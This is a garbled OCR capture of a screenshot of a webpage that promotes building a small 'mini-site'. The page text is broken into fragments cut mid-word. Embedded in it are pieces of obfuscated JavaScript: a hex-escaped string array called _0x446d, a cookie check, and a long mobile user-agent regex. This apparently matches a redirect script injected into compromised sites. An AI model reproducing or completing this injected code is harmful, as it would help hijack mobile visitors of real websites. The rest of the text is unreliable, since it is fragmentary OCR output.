
CLIN
rs online.
Iladib
Lab.Me
t afford or don’t require a second 1, create your very own mini web
Minis
d style a one or two page ‘mini-site’ and diligente you’re running a
Colom
Organ
_0x446d=
Colom
\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x
on(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])== -1)
Soci
go|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|ir
Reani
irefox|netfront|opera m(ob|in)i|palm( os)?
Univer
ries(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows
Veteri
fdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a
|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s
(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-
evi|dica|dmob|do(c|p)o|ds(12|\-
8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-
)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-
g01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt(
e(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-
\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-|
0[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-
|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-
e)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-
|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-